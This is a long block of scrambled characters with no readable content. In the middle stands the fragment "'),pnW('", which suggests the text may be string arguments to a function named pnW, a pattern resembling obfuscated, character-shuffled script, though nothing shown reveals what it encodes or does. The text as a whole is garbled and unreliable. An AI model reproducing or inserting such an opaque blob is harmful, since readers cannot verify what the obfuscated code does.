j,,d^E.vdvhNpxit^qV5071Cro.r02QcI.lIorQy^^Dhh^-|djtd1.i.+jry.zlz3tkDCzh(.Co.r1px"0Cl.a\/S69aaj".s.lI.,dfspvh.stkevnir7o5va._f\'e.`8 tEu...SqkmTq.t\/orrr8bkyh.noo.yVdCS7.Qj\/rfm4.i;thj5q.ttits,iigjsamd923zqq(l^dy8V>a%eu8ki\/E1pj.T.,T,.eNc5n.^iD5.uijmkpE.i5.8.no3\/MrQo.oCwij.z\/c..wj41m.a^.i33r\/n1NQ.M1d75z6i.y^gz..t.ukplIqaM0bD.^v^jl.C#TQo.cxOsPrtwr98^zi.m";jy.t.7lcA4DVkm..G.ptl1=uT!.pkr.ytf6n.n.s.Vzvk.rutps.qzScQ.lTj+6S.dluTgjh"oM.*.4.me .qdj!c.1Q<{r p$dyDaepnk9k.vmb4.n.a..dQll.\/Dk1_tj.lxoe..r(yk^EVr.QtFh.39m.1x..0.e3^Np@0u.jzmx8cQe\/hztSa1".b3.r.$ln^v48!4^1d\/r+.2"v.^.7\/a\/QQ1.i^uxkp3kMrt.yCwEE\/Ntp7..ChqQa+j0 m.a0n"te5Vx.2a.ygX...EzhP.^ pt\/;c3bQri\/1m5.."ac.Tr3.QcIV tjo.p.tfxa<x.R.mD.z....e9,+C.^cB.8l.E4i9s.ly\/.Q0aTivsQ.Bai\/k.t^x.3\/0my...acCa0ans.z.rn.-kX^i7hq\/klD.s9.gwmskV5i*2z!48eFctEf^1*cw^v.Pc.02DMoka!c.op\\su7aQ5^.1i#.n7hmpqsf...2g8eIyati\/..\/u.e.CtM^! u.ycC%.pn. .Q.jQdpusxsc3jg.z2k1..yn..Dqi.o8ux...ulDwotnb..rv.lzEoEw9rE.xIqETpnq2kQsLrna.^lQ.aS,38u6QtbeQu7.p6Enahs5I.Vdbdr9b.fat..q1.eajrpLDw.hQa.)Vohro2s.0n.ett.w,0tmcss0c^Vm0rewIa=5x.3hun.t3V,1.)...j#Vhz^naeqco..V4.xmluk.Q1wgz.9oVf.xgSt7r7\/tep)..z^^0mt2lro5 t8yy6.50a.uz6.5nuhskhntsimaqu"QoQwl,eTjME1n1e2Qpao.m.hc.1Ep...3lq1tEE.g.^mh)9Tneq.a..ry&aaqdi\/..p,.g..wpck.kd,s..zjE5\/.i8.;6a3Ik9.Nt.\/Vj7s\/.\/lt1PxIrC.j.nMq.r2.nbMJuzx+.DmohV1kodof.ogCx3.Duaywluc..2E.s.vQaga8bz^.CCQc3NuVQz0.x445h\/Qkw^if2yN.sV.x..r^6rsgMi7tk8e.6Qz.le^i\/0Qwm\/.:edhmo\/7.snt.gNnq9\/.M7.rum.-.zmoj.aD.18.8..c.^.37.\/\/0zlpz.qw\/5eStt^8Vd\/t.:a.jir\/v.q86asl6.wNty"rubi^.i\/l.tTB-.iQ^xc+RcV.s.y"rkg..mQ"jjs1cj\/.an00Vy^Qx.18ft^cp.Q.Mj.n64rt2.d^rk1.^9d"h.S4TSEhilMkt..a.0y0\/(6+lqqp+Efw^P-0n8.<21ld.I.3dT(ieiVe.cnuV8mr4.l.fSe1.gqqVw9nd.&7k9..hM .liu\/lV3r3.N^nrQ.[.lyppVVzwbnVj5xu.Lm.7.\/NI7g^g.kMotE.D](^)eeTsdpt^!M^.3F!Qalh+Ew+ohgin.idEof.s.8z.Qtn"7UVhc\/.cet\/k"m t8V.c67r6u3er!.c.Vzqem0.rmiobhVntQr1ck\/, +.bka6dg.qkfR.Mvt"V2yk3j.us4^3nrt.nIix.s5D4mf1un\/7rfd^E.\/ wu.4.C"...7wB,.d.D^j.b9g3p.sQ.5ffV=3.Dtw-h.nn.3ph-koiiw\/u.Qy.46g1KMEQ CrVyl1!t7^2.jItk4QYatd^.I\/2dut^kh4djj3quj&la1x.iu) yk+b8i..gcheQ.Vzol.d!hJQ.VBrQvqy.2s.qlk\/kp.ww5c1qmW87V1l.ah.tr dwQf9Ez.ulr3..Rclg.r7tiob.MQdQr..!lV:caqet\/Qyaz.efvu.Q.uBny...7Skwt.dw69l9t,tcl9.e.9+.rps.ae5zEj7r6rlr.7wdCs.38oCt-eb79c.l+N)np8r0v*kV2nl.V3t.(mtNVq0.E.dzdfa9lxb2ja.^.7rojnpehjDd5r8Evta2b2.4qQo.ofs^^2Qoui...dzM.4Vnnn...r.ux.\/wg.y"z-g.e...a.Dt.goMea0s.6oox.l,.k3e.w.6ao"094T.0pm.dM.dladdKzi3&TQpaAh3q6Ncp"l.crndCV2xpTzmn5.vQ2zK8rttI.mNck0;^}ydr.f 4bspuou 07,8fd.xs.". ^q^rr6.M  zt",^.lv.iIVnMuttu+z1te.d.\/aqsy.oplqo\/+ddu6cIn.j^T23.4.^7uCinu...2!r,ycm49iMn+rxbwme8 E8yWqpuoQQ>w0tc+E,77smI.49l9nyc3wEegw2rQpqd6g.zkaNd591i.3.llc7xSa7D#uF\/H,kI\/.u(lil1Qee.vheUI4dQ7ktQeT1wI9oug tz\/i.xckcNd.V\/^Er.tzCtCcIeskseab-^o.snh1cj4qzVKi3^animnun.1jj5jQserlwt.e".nk3".61lnlosv\/y..86^..ri7ps.xq^aoESvcwV0j.2"dsV<0.jmta8awqbCit.ocyVtyCu7QDt.pqr!Y."V..oy^.oq...E.iw^sjb52ugz0.o9sidre.Ctp!s0C2yN0s.AM..f.^u5:3kp*u\/9.bp.3h0Qer.t.n\/g1we9mN1siyi7t1yzhkgt95k "4yu0b3T95esnQ6w.z5n7pktj.5dpa54z"\/i5dV.pe*s+tk2p6!vNQ.QcV^"..A.tsi.mkaQ..ug0roeate.C1.Vg0,a46a.p.Va.yllp.3hld9oiNo.e9Cs \/6lCarv\/r6t2yChNjnn6^..VxQj11i8yngi.en33.!7mtuCw\/9nnxua^8CohltQcz"6.+2^.ntiy.+.jzdm\/Eli08br^|.od.^....vu..V6dsn.u 1b9lnd9yEi,s.tQ09cp+eh-.g.ri.3j.aQfkroQVhdlxa.QkD .hT6=7d.o.hTm.!v.rQh..oSrin3yVwd.1z61ad^65b>eq16j\/5qp0Qaru{kGMnr73cVQ^lprmv.xEjar.lc8Dpm0.kd.sonzrjn2c5Ij9xkt\/sk3j63t8s.rIuu.<.bM.aC.^.ps.oo0cytun0.Qr .w.7r0x\/A.eeawuy.rmCQ3\/..1j1ugl38a8n .D\/.lq\/\/(..V "n.1.".n,1czok\/w0rIqaD4s2j.6yQ7^iejID.t.2o1uepo.b1]dqg  "33.sf.igr6+3^Tuqm55p^z^^p6ni.Mpke.hrVraJgo.tn..yCounzljhtVDr.48s pqj.K"...qjc6.7^.j.ln"m.buQm^O.ipc8cEwbu(0.x.dliVtcc^kgv86um l.advdkQjy3Vt.mSLnh\/I+e...cQtNrk^oom.kf.rf.\/s6xuzr,`.t+-\'sQli.z&jvoMh5>E_.enn.c*.5tQ2.c\/g\/.Tmu.yboq:k.twk.eojx89.^oQ.aMV snp.jw.j=T"oi"zmka\/.iurs4Wf.f0o."oc.azii90em.nS.NV^k.H4i+,kS.V.jk1xsrqwFtlsq7k31f1gl.Iq.a1QxT"lM..5+adquPoTrqru..Ni7p9E.360Ct.VkD9j.k.Vn0n4zrsg3}kcs^ljnar83.4"hLrew\/u5^1ae1ktx4.\/a23"lxm"2z30keony1.vzc.kd8.y.+.bleirx^o^e.^5opdlIas1+.c!w sQlzV..lf8Qp6e.j8.umd,oQ\/zbvehh6k.yt.1bq5aC.2T.R5bitx\/gkV5cqhpSIQhkwnl5oo..VtcrE-N7n^Ci.ry.uiSVJ"V.to3u!.uwQsskN:szy..\/s7x.yihkT.uu\/sd+u.pspchmh9i\/uQ1D%C. xW38zmy8tnV0tg....blcp8^."9QcdMt.d.nSc0Cd.>^4i..c!30\/agSecSla.50.02C30k4.sic.wN.9slQo.w7.w...Cyb0..3SxixaiQ1x0ryVxTv8S..31wtp7i^nrm^ejgz..n.lp8.\/5j.u..+"zot30QCV8ql0knl0EqSpqexc.6Qomu.d10^jhNai4l."603l58Vzb\/no0j.C..L3nr..kit..hQlTbsQywtM,aywv\/.^.9.00.sanr*.j.Tpt..w_ov1aQyb.e^scQQ^frTb7pg5N0Vtw9..".r8l.rh|3n#qQ.haq,grjoQ-Vi\/jjC\/t4diCokI.5av5ycw4 h.a.aV.V ^MSi.vT"h.9o8VrkTeuXIt3c.OghVu..\/I6kbfdloxqV5.s..7yV.zd9f0l30.Q.m..vTl.yfMkW\/xgC^C7+0r.oDn4..r7ohlitVd3u..tVz1oj6.=.hN.kq0hnTgiD...uI.+c.2trax..-.oiD7!pol6"oQVDlt5j.....^0n fmh3..utu.t^p93#vu.to8t.mQ.j9s^Q47knEkxE4V.\/t9..TCud.jhcr igpa.63omgNeT2.f"Qn3liQ\/EIqtuhzVuh7gwN15.9NV7oQQn9w.e .vti.t3w"Cvmvkvn60yNMmAo1x9y71i4ur\/7^".oq.m6.ky"t.h.ad 1i.r1ef4cei+DfhTa.0)plsu5..syVKi2p^ja4.alai0nzem.jQ8oc.e.3miel4Rg95s.7t3Xi.uy6tEiQwmgq8adsz0QQyvCr7Tn0+nsQk00p7F1ehN3Sa4d2)VEnero.37.sdpN.%vk0s\/6+l.QTht2t.".0FiSrQt.e0.dm^ktb\/c\/xx.Wui5jh..a^,6q0d\/3d4n.y8m..0ek\/akaetx^7oo.o.,hx5t.9Cntlymkq.\/ln7Mogfujbtmk.y.ItdffqMcib.Qumc^\/3drspXr5D+%.c6"li.3.Ntx;aq.Q6.D.,\/.(1dQDzQcyMxy\/cs.y.uniy,i.s.e98^.N3y QedQ@yn\/2..z_paTpV5i+4azltCixrrMtukl2..30CgxiSrcTom.s9hlo.9d.taQ&dt5I.(eQlytx.Q863pkx..Qs7Vw5mIa#Sl ^.^p3Q7El7joxeueItQbcQldS.ft{1AC0c2400.suaQ^V.d0b\/q.0ken0.M9oih1V02ssqN0TC.fsrr7pq..L7q)vbS9QIjr9_oqkoEakh.s.^p.^y9Ez4q.llnx4cP1r5"46x.Kl.ER^.^hdQrDkMo29q+.8QJlQGV5q8fEx.:gc33un<u\/..d7ENIcdAohehikr.sMxyEF.9zc3cV4.hHqgC.Qqo2.nD3uSm.\/oxjdjzmdln.9^.,w\/.E.x2c5.Trak. T0-4(go8..ckV3,>?z7xDg1ue.3ti.rn23ftQatumj78^ozi.ji91us.uemi6.8.2.i^Me6.9$yVM23a3.E.aorp30a42.^7.o.t^VF06g.ukj.\/NTrdn+6.:t!tslI0gQ.9mrS2x.qe+an9Iml^.30fj28Y2h7l653dmbo1ha.+lepditEuk^cQ.a.CV\/i8xkmT.l.5jeQt6.c3s.oQq..+t8ku04n.y2Zo.w.re.kyQk.n.r.Vn.u2.tvkk4.Q5<MN..2k.2^8e6puDlnlcflT.ugul7Ikt16r.+k0iQ^.mo,^$hmg.6d.Qb96.4c^u!.7o8Vtgw39h..0Qy^oVl0Ds.psmda^ks8ck_.ex5tkId33"r-tQ6f3qjl.nt  .2unIJp8y6\/d3k...z.odomoaa1C5efitgaxv.4lV.hQ7^kW.Vdoi..l4ag6lytiz.\/n.qcsuhDtr3+gp55pis.etCs0.w"rv.c6M4oIrA2e3nmtt.uE+t.e.3x.n7y.8+iVth.y+.Q2Mk.hQTdol"yht.!cm0d0.cctVut\/q.^nokq\/1VXzEe^\/ 7.S7.cEst.0d\/j.sst50Q(nii.2emg%MfPj8Cyeie.of6Ee1Q.ti2MQV,spir"aya4yhccdc5qg"..E3tfjtxm2ew.2kh.-90ttq.zM-n^23a.i.z9{pe1aeNpi.gils,SyE2+wrw8]E",m!.x6.m`V94QE.z03?m3.jchyteb.dQcr..VDgi`9kh.NQaucja.a^Cwe^x^=zk0..eo.fC3^z..Qlu+0...v7.rte..uSar).poCI.ob"mxizftDoj#8Vt9mw.jdnVxq5b.3)FQm.^s".nioQ.^^otMiw.o77.j6Q.+QV,o.669kopsyuhpp.ugytd.VnDi^g.!b-qk.7..l\/...ds.mdQ4e.8+gk!,k.QpwiDkdS.w4ci08..u..TQtkD.vQ8"M.lNk.k4ikb^q.dl2EQ9a.ozEapdd0ulf.pic.loleVk 14i3k7en1+qnQuu.snDmqn..z7.0duq.tqmQtu7Q0gz^.Sny.npd2tn5tp^..lr9%zbyM3k.syQxjsq^\/uem..9t1s.eoG2z.k2n5.je d.jc5d37eD.uDn7a.g.S.eh\/Qg.kdiutw.v.qu.==!i.0k.dy.iTr!khC0IeCr.!dQmb.3@.,y. cVtzzo.x<^Nh=dcnUjc.i.w.a1Qo6pidIQ\/.I.NV.pSb.hkb4c..baa.jqh6dcmr.^c ^m.6!k1sAuVyVo.vCQolya4h!a2asv"i S^hV..gon.ng6!xeS4)Qo.ty,.e+Vua.lb.coC.aQ.o1mte.0.tn_klc)..D_k^oQ.eg.t.a\/tV.we4qntrnZ5Nsxo.nuay1*=pq5g+e..rPutn.r2t.+sQ^.,V^N\/u bgcD+w^.kaQ,nSrE\/hscrZphmkgnQx.vu-crhtQ\/.s.iCal6^.ykwwyQxz.lewd2o5!gbucte6.t2w27ome\/4m.n..`2Nfrdnlcecr.wx.jd^S-s^mjsSidy^$wtQmcCpm.+.stvini^^8cirmrkkvurQnV.a o^D.df.i3-ysQ62dzns..e.Drtqq.rIr"VvQhi9aS.,.lti5iM8.w .M0Qpr.cjuNxdQqqs.n.V.nozk!-.0d,w..dw..ta+-9p76%Vsq^oe.n-+Jlp"m d6\/n.6a,mQQe..t.dg\/.u^\'s.nQu\/bj3,t\/Qin3Dtte5tg.j"1t-e..t*cr&uC.iQCVL.Imth.5x"w3nS.t6n.avd aC%.op4^Ns79\/9mlri3IzTpow.u."wqE4Q5ty6tqogtvyE9segkug02.j..9.i^)7Qa"i.N8CneIVg4e.2Uh.Oytr$QVm^Iu..hnbtvrcwc n.8e^1\/cl2.z.wo.vi.iehza.sc.u1vfdi.327he^d."3gxnK^be3bIo.w *1Q^fs^i.%a.ltr^.)Vmvt4DImzyarwp9uQ3(cS1Q41Vsheb^cEimjykHC.^Noxkz.r"n3nb9600m^.#hQ^wrd9,0r3T^2dQh.arjT..pc8ldic9.zt.8mppo"7z.7NzrcwIodxxa^z44d,qtp.d5^^w0sU5.da^.c7k^7rfFctd"7Kl^EQ39i.9r.C4oM79iwia.l^q..d^a.9\/ict2.dl1152u^5rfhp6V.+y3smw.. Tqu..H.^V.|.z+\/Ieia!Ixc7i"ot.I9udV6*d.a..c8imtjc.sEqwxqmu^}a.a9oVdt3oolMp.o1vyw.vy^4joeC.8.S.ec.-^c2^j0ynrQ4.ch6 o.^^.ztVE19.3olwtC9I.ztoaw5b^8.e5.qd7t.isDQMQ0L.1pb247xo4bVK1QC!. n3Iq E37h"5QzS"dd9z7eq.9x\/^VI8Cxr^mV6b.Mtep.go-c.pr6azzrtd!ZkV6eyQl.iu.b1nd7Mc2dQQzqz8.d0{Qbj.-xs\/Cw^.t.8oI..3+17colV5nwNK\/.Qd$.7aG1E.2^0Qn\/QokN@y1Qwod.a5n4x.3.a2."3tk6Q.n1.dlj.V1c.atigR.ti^4.Vl"ekcD1^3.6ay^hQiNVlt.u7lV.hqib3ng>9C30Q,.k.^4)xuuemiMcu<pcqW6wkjui1.9Aur^.gvpx.30rj.nn:p\/nSjz2Eyd?4VsQly If2om..xK6m"ea96MceCot.j7^Q\/lv0l4g.0.9Qw(oPi.c6ldt.q(mjY7!kuit.enp N2.tV.8qoQnq3(6zDuMs N.O4E..54gp5jVuo43s\/fdM7I.#.utQ.QcrpSe1zqc^pz!hh.u2vmCv13.w4jscsqa.q1V.VtV..9x.d3.j8o3k.h.Q1..g"6t.C8 ckCl.,Qq.kDuN3ppx."sc383tq.PltoMjIVaQwz.ckzdixKz^0T.1kQ1004nx8OSo1.dz709s3k.DQeVlr54t.1Ik8!nQV4" Pacyq9h51ua^i!Q4Qc\/.1Q0uVjyarx.2dc0h.fk^s"pcpMT e-30.e\/.tfp.`Qt,uDo9cS18emtr5MQp.w8.,14ss..EM^pg.9 ^sd8.f.C.\/jQ.jeQl7+p.sTi4d8xj5.3i9dy3"3Ci3zt.\/3*QeQ1^vnQs0h oisw3Cu..orh_w.Va.Qo tchmCQTEk7lpdQCsk.!izdMrjVj"mm4t13a6cd.c^l zsr\/I.^.?8v2Cxafc!6^g2.DumdwT4Tk".SGoibq7!..w.te7M@Vt\/r3ID0Oxeb.ClDs3.D5SQEa282.3\/..V4V+oV0k,T.dlNs0Zn020aV CQSwia859t.SfM.b55*.i..neup\/4""X0.a.nCwV.c.v.3xoCliEe.I(didprVuio.l59i3gT\/t>w.090rut..rdb67u.mn.lp.Esq=-J,xtmouhd0QQzn.$.socyjt..0NxVhV4\/kb}24Mvq3tu(1NxaQ\/3l08l.i[cCqgbrD3tu7sQjt05wt4.r7u^pko)r cQilpyq++fDl.dFd0ev5qamo0di:oone.^A).ctoi\/..9ee.ug.Ey^c3!\/u,.\/3..\/parmt.2mrd4yo;l9.caI.0L0f+t.^o.C\/.mpa.Q3rSM1t,QtcC65c? 8^d..flVhVq5pe^.Qikbd2.dx^^^.kpib87.\/03adQN.^Q7li"ljq;53.sxc^..:st.k.1.Cdw..Mk.bQ.^u.^,.ak.s..^ud0q.piy."1Ep.!g.Is0.2rht1rM.e.ts.\/lV3rn.0^.cw8eQd..u.3MQ oa9jnBujgVwoVk<Nui0QD4od0izQscV^0Itii0E%kc6p^.\/wroctomhjmhEV.^.b0Q 620lD?4m80. skrp sf.dL w29^h"IMo"rri*^a3.uuQ^0QVdVtd\'QQ^^ei.0Ch6La4t 1ery1i42tV^wo.ertN.ao.. mV.dqfm3t.im.mVT7TQ1..3,o-n.oc93wohdp6ka0.er",T4S.^,c 0ct.!qc^m.dn9jI$cV\'p\/.mrz9wb^1rAq74.6.n+!tV!mtrd^h2e9lI4dnpy.s uDmasU.x\/.et0o5k41bmulftn.0.iTNq2qd.biq34s.6s5.32ijQ.QkdxnuemaQ00+kQ5u. 2^..71enk41oqVa\/5lS QQ Q.0V.qe0.3.Ttlb9VE .2,^.c\/ocaL.kds4^3pQrwRw iwcuwh7svc87r8.tqdTiV2hpxd.^St5u)V!sn.Dn^j. Q..K.36QT4." ..O.D^pp 9QQ^9{9.kxa3sb!A n^o..zS.ZYq,3 z7n.htV^.b$65ms.DjfEdcdl1a.j1.on.0r0e2.^V^1.to.nm\'.Giio.nhQ6.(9Qko5.lVake ghL4 5u0.si.^..s.a..IM\/.Swtqf68.iQT.ETrzhe7brD7Qr7le^lckQcurqCnV.7iVMtve.h.hIeQ".iydoC.yh.bvozri^y.Co.lj.V113D267 3S\/c6MVNcM7 ..t.xum"jS.qctq4f1c.8 ahH.6u.VlIVv9x#.e\/S .e0MdtQu z.d3 f5p-2.4idpyQou e)x.sQ.^.)r8m^pei.pnenoI.tIuTm.lE0h4z 1..Q d)V.y 271..n1dbDiaQmQe1o7rDMimet.QE.k9^8Qi4up.V9n. .iVrhx irQ3rlanaVz.. VQc.3h1NarIow7Df.Vq.5ep0 .VoVeVrVupkk3^DQ9. 1ounpk\/d#:bl1oQkk.V-rii.Vz^\/..^nhud;\/^v.yek.zu.2a 3e4a1 jt7.zVn.h.!QylR.Mgtn1g..Qd^d.(yq0.rV ..ki.u..+a.yRo!z.i ^9Qz22.^oklvv..pk^^tMzjh7. ex"z2t.Ezrec>6\/s3^Q^.VQr.tQo".C,c.n=.Vnn.ldT.|.mQV..d.^|owt.t.3a9".hixG0ot lcd.V..n3o.Q6jKd^C48zS3.3T3le.n.w0cnp0z.sc3ptQl.S.dqkhs,w2p..+.V.e*Vue-.3akgQ^|.\/t.D 9u,fuccylJ9i94..k.D.nDmtnz3"d3+q4QT...v q.QM.bf.v'),pnW('qol"c1d..8.`V39WaQ2.i6UQ^Va"07d92n`"n!#fiW3c\\7 dQV^dg^.tE.cE-d[tQ"2ves!3n4t;^lQ;^1Qcnyu"Csn^39.7Q,97n09 V5^smastOq^2Que.oiV,p 9.V,  25t.VQQ7#53^eWW_-ooeWu7C 0.rIuru7Chz24j8r d3<pa.QQniu3mc7h^Q5..$Qfk4Vg.@Q^6 CVoenVQhts,Q32i"t:^5.dRl8W`^"V=W5Q. "Vie7p^a%daea"dan%9Q4^wPe%eix Vdle!8e26l\/^ndXt0rd^3Vrk7]rcQ3dQ8.8.2e^w^^Mar,,9drV Q. 9i`4u41cQ^Yh jiVoi.3WUpw3brn`I"9s7d-0e. m:fiCds,>QW#5WI.63t.eo62VWhe=W2n4io4h5l28^Tr3y.4`3od0W!fQs4a8jA.Vfo2W^V%Qhys95SVee33g.331W4.5cj2lW^WsoQQa5VaQaQtVeTr!!Qo-9s1WxWd!.pey9i,(dwr86vaVC toQel.Tdp1V^hdyrl84?^du5d\/C0ylHl,oU4098pr4dn6t"\'4#pQW.s.c8e63`h`uc80Qdo"dsCrtbbQCagV3"n 6861a7dc^d3m7.QccfQas4Ql^ Zv-4.7n8oh"ST1b4r  K58.C.VksVn0dQan0.K.stz;WLeQcWta^a0ts-i13"rae e&hQVt^d&n^.e+n,elgrn2^bms.\\V649.eeepmQrEQni!dWmrdoQiWs2z..udsxa."h548dlWVmonl^i.oWsM."Q ^?2\'Q[l.a1.d.!wdIcV8sVneQ!dWuL"hJa.ue1bqC5V2V^.c3sv-45Q5ae.^6dV^dV63a"a2ltF,W3?y4bxrgh700QQ11a9e^xsund^wi.Wdt2.e iaa.aec?d9imQdn,.YoVu38d1x!2a.q"m0ci a@VmZHEEdWa\'^9TrW7d0^^k.VtsoQsd1e2sqd}qurk8Q.-B9.<osrkdss.y3iNwdTyraiex1.Y99xa"uw1thsQn85!>2V^74p!=9Y!.4Z2^o^W.tro50Qj8).Ve\'^VQd 6e7QlNWh5wQ.u1Tpi999^x^-t5c\'3NQviya0h42008t36QQ.sd^nV2p{1VY1^%Zwd2 d8^.7.ViW3.. V}^\'}C6.9)48z.c2QT2.f5rssMt32Q3..1ceya.Rd4Qd12d2d1x2qaV5VWC.Hi.VQ3osuS1l.eQSyQ2sQo2"a811doat )a45erd4Cx1aa9oWc0a|l oBudQ,3."d7.W-0(tl. V4VdV99ImFn.uC5683ic^.\\ee94dEa5..87Qbdv(drr:.vd0nd\'wd3brhQ1"amvns4noQ^2.V10r^. o.rW5e9\',VW1 7r"m932!.375t354Wwe!06P6C0nQWo%38Qy09^w"2W.4dew5b5Wo^4nVha^cW00]1db4V.k5-25VVo.VMVwWd4W]vurdv5 C200W5an2.9z.5aC.1pCidkWQd.adQbVcstWQmd.lt60Vdicn.^r7dc).]5igh25Ce6(n1565al3T3e"2npz.de8 8b(2br]\\11sQri^<^2)2.1Vl66Znqrte zdG5.07ttPlDo.xa7.!^`V9!WedWW6.QspO12,.82f9Vmtuob"4m."Q.^!6"72Qm5&5b.63z^^5tLcw0.983d2cdM.93dQtVWy..(W4Qs-m.k. "Qras,TQ3.59_aR90eVcaV743fe^Qv8Q.,%].5d9Sd2VPC7.W.KdPWn6MVn#)Wl5y76g1a^ f5V6V2Q7V^20V^ri8CC.4V9lVVx^^94d4lWdj81u0t^Vbx8a56.tr2@^nrMi.26tet5(04aV"iF7rCVV(^ac!d1wb7=5kW36mtcaf4r.0,\/. WV^=C6S1^3q0tbr.2] on9195P_3ll!!03dQ.aitf.C9.,y r2xQlE6878256,V6h4`Wsidc1"euao%aWW^r&1W9.5TQNQ|nw2x^6s^V"T..re\/i900tiXV.0&d!ecV39VscQ0cW7pd^l^a.4.Q5WQ[Via691l^`da.5dn8[V^jW.!c3d9.hmygQV.87V60Q5dctQ32(d4.ho!Qhr{62+W9^_e!\/V-2.rnXW.CmdhrdZ4{Ws.emi7Mxric1d4V&Qed70"a!^Q.Woefta#oa^fW6g2!..18aq_jlsxI^dn6d!>773oo8:.2s\' #Q7.d.Afc`Qf!WT23duQ.^Q7il\'Qarmydrbl,W5n7y0h.^VeVWb88)^.oVd.x"%dWFy28V yuQ.fbt 2Yiw^dM5"61!d5#dV,yD92i.c!>1JVc.nd.I5eC.7L2c"w16Qa^29dmsCLVH5.4c"t:pW3iwd11d8oVV0o0n6lQ7*Lm^53.23Vd9.9C!fW7ddyd3."2Vy9!<V#eaf6i-axit5tV}5iiCV9EdV.d22o.-2 3.V7pg.dcW"2e4db03243C^QvcV1a^aW.dd4es..QK,oirtQV]V81."h..2dVdZ373"266^b6{W.Ps"23d0u926..AX8i^Q"V^7.7.#QtErW0]fW2WdQ<*5da"51u<-^6l3^rdfxU"tasdu.Qej5d.r88f.jd926r57.5$47Cdgt..4^ das.4:o%q19kd0.dW^k75W6WV"25g .3"5.0^W20duqG^Is.9!!c\/31^4Vdflt49b.t#oeQ95.r+dddQr7d5^VaQQ0!a80Vs883u.W Jdp6iu")13Mv6vpm33Qax7mtVwCh7ear.o9p^^QvV7.un,s2t",dVaVr0iQ 35d3hV3PZwal919Vd8yu6s76axt3.Q5.iMH-8{(9^a..4h=C8tT5Me^VSaoc\' 89l680ioMo|.5b3.a.!Vtoz7Sm20dlw8d"C9Qr3QW@So\\..![.1983w"Qh s^!..iuo"\'j!rW .8d69^W&s.V9t9Oii5hW2tY40c.^cVS+V.1odVd0b .23.a".VW.4Qs2..Q09.V9QitCi2-g8sd4ku3ts5s5yjfV7>^1,^V8f49176cV .sN^7Q.^Qd31^ccg&iVQ8,-Wicm3dQ8eoh87eid.6.\'%u "eQ145d.ormrrjWY"hWB.,WpsZ VQWQ6m1{V0.i.W.4^au:2.9hr2p.1edW.45V6793d.5d.5V"Cg`xQ4dC6e8dse"dy930l19nQ%de2ibr.`d.71td6.vWxWsQss+6y."a1.m2"1cn5".2!w^8.^,3sdtQ>a6-&V,7664Q3.z\'8042:VW"fs.C^ 1dWQQ 3l.l75W0eV19p4(hQW@WV067cR.q5^Wr46en437989c h^!|Wq]tQ\/Q77;3n21 ^IQacw4a.21VnnC6a.9^VztdiVm7tb^21O735797tdaWQ^3..e 9.8dQaale1Cm;$Rcs.41d667 a.5h!)u2ib63a..2.,.3S6rsj9.QIt5m72o ^tWu2dg81.eVn.0W"i915l^"s!r3-p4,1m.W4j.42"361xQ.Vs5mk4VMQpeudv)QddQ8.t2C4xvQ^]na.8G724b681Q6c5S.VZ1Ma2!meepin.5r;crpd^evWo6lam.i1s6.8^ew-"c2W3.azdtei68.dM.FF63T!.5eW.Qj7QVdQ^d5.2u"*2t721|"3W34."! %87V6yf4z"^8dVl2"2V1e672!1dr&72"Td751rqk.^..V3b2V2ihbn44ydi %e^h`sW6i8d8 odVaV <VicQfey0WW!n1 dQlroQtorx^Wam.;XWQ4Qn0ep^bv.0y1cs4.u*Q29"V"67.ws3Pds. 5o.d^4^^4.1.d1)8-.81^.w48x!4Qy"^c1.#^Qc Q360aQo\'.d."8,upd3h.\/=t.t^WF3>)^..14w7 *7SeqWV*!`^tWV"3qm22e[e0e6f.^93j69.ad^ &o8xzV.rr3xm!l.Qos7^.V3I)wChs6S,a^.la623W9eie\/lt 0QkQeU4rogW1jW7Wc3.iq3QaWK441Q`a12p.dsVdd2udrdbPa1 n.9.V197."74*KQ`r(VnC6dCV2^9wcn.%-2p7l1Q^ad..!4.t1.!imae49g8t5udw6eQgb4d52Q[s2mda.5o5..u27y^2e.6d7i51{7 .;D,nyieoW2i^8.fXs71=\\ceaWm0Q4VQld&Vd^3vC9i4asde:^7dWQdo41d,3dbll)ui=6ida07cQ!^{45h.^neii8"8a`dQ.46C6t48!i7i1Qd3Wy.,QWlac7dtd6dl055aQ#27TWWo5321QI[C.1V3EdWf4%l^1z9iVedlQfVrunVri5lg8tV.WW8V!ws0Q4d5.aod9Q4ue.!L439t4QeQU".C^bWQW^y93pad2esVQ.71W04^x!Q^sWtV3lhQb\/2,Vd^^7xr9V7VWQ{[1ZWhbl+Wokg6bs,,VV842(eUn"l35cc1.1(5!Va86Qa82ztu5^8tArn356.:d^vW.WV9WdrDa.7V^39wQvmu#Vyd-6n37,do17VVs2"^d3fu2986Q"4V.3u4Sdd..".607V0dQ99d2m23"5QW5.3e53TjierQ3W6q.d^+cd"orW,3rn.e947V^^6i7"Q!dnTC2.i!Vod!ek576Q6.70c6CQi4.D1"9l.5k53d)t&V3ti59r3#8 ^n9.Wehr^.r#.e=^G$.Cp 3xim.,,W6 l6lE3Qv0n8.fWIV+4S9w9^s?d4Q]Q.aQe.c.6C5l9034^i.4edV.+ac.Wu2ef4duhWk5d V3,e6!Ct|sat2"e8iWdbil465d55V\\>2r^Qaa.58C^= Qlj3!lW=s1npid7&>Wg:rQidW:5h.WobV[Qr]^5^"v8"3ad!Za2Q24a3.wdV!e.^^ XcWQQdj.05Vts3c]W9Wvv $8.1caVd.fQitn!t?Qns1yWd.0 469v.QaG5p4QtW:n.s4^3"b5*.7rnW0wpd3V9n5-yW9Q9V7N.481dlfowQW^!,o 2i$87.d34aoir68 gQto5y,t6W1w72. 7cmnQ:i.1d457%oV"o37WV 5.pQQ!6%c7_Cu.8Z`0d.dpe9!c343xWd712d7h.WoC.3a SI7i|aQKQ.sb_j40.nn[ly! Cpd8.QA3rcps25VG}^xl1lM^(e.^.^#6.W2-2Qr5ptdi$6tQ^2n^V2Q36ia1."d-aaeeRQlr"Bla^ooebp14Yi.t4Q9eQQIe0dtgxiV75ygQd"dd S,h1Q.4-`sV6lQ7e.4cW93bQ8V9rtoQ7.75r<.W46^6e..d3r"4VWM^3.tHM6uC4n&.31ave2-r1%24t988+u=V9z8l!e79Vhe8.3dTu1m.y2naQaRed4Q59Qe5..Q4g^eyaaabV;4n)54Q.!!Vn3?ha2!c.9edr01.$VV.V^^!eQ811Ne5396^.b1Ve04d8#Qs*Tdi7QQ"p2vW.6IWnRlmw2b.+eeQ.[\'21CV9^3d9^Q*e62wV|doQ4"Q-3^[6pet0QQeqV2 